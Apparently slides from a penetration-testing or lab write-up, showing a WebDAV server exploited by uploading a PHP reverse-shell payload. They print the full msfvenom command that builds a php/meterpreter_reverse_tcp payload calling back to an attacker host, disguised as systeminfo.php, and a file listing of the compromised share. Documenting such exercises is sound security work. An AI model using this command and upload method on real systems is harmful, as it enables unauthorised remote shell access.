 Exploitation: Uploading A PHP Script
01
Tools & Processes
We used MSFVenom to
create a TCP Reverse Shell
Exploit. We then uploaded the
PHP Script to the WebDAV
Server and executed it.
02
Achievements
The exploit achieved
meterpreter shell access to
the webserver, this then
allowed us directory traversal
03
msf5 > msfvenom -p php/meterpreter_reverse_tcp -o systeminfo.php LHOST=192.168.1.90 LPORT=8080
[*] exec: msfvenom -p php/meterpreter_reverse_tcp -o systeminfo.php LHOST=192.168.1.90 LPORT=8080
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 30688 bytes
Saved as: systeminfo.php
msf5 >
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your sy
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Ne...
/webdav on...
passwd.dav
systeminfo.php